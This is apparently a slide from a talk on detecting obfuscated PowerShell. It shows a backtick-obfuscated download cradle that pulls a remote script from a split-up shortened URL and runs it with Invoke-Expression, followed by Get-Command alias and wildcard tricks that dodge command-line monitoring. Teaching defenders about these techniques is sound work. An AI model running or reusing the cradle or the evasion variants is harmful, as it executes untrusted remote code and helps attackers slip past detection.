 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Did I mention Get-Command also has MORE aliases?
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
 